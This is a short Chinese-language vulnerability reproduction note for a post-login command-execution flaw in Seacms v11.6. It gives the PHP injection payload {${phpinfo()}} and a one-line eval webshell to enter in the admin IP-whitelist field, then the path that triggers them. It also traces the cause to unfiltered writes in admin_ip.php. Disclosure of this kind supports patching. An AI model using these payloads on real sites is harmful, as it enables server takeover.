Seacms v11.6后台命令执行

**环境搭建：**

<https://github.com/seacms-net/CMS>

下载源码进行环境搭建

**漏洞复现：**

登录后台，点击系统然后点击邮件服务器设置，后台IP安全设置



然后在允许IP中写入恶意代码，这里写入{${phpinfo()}}，如果需要写入一句话木马进行命令执行的话则写入${@eval($_POST[a])}，然后刷新页面，或者访问根目录下的/data/admin/ip.php





**源代码审计：**

在后台的admin_ip.php中直接将传入的ip进行了写入，导致命令执行。

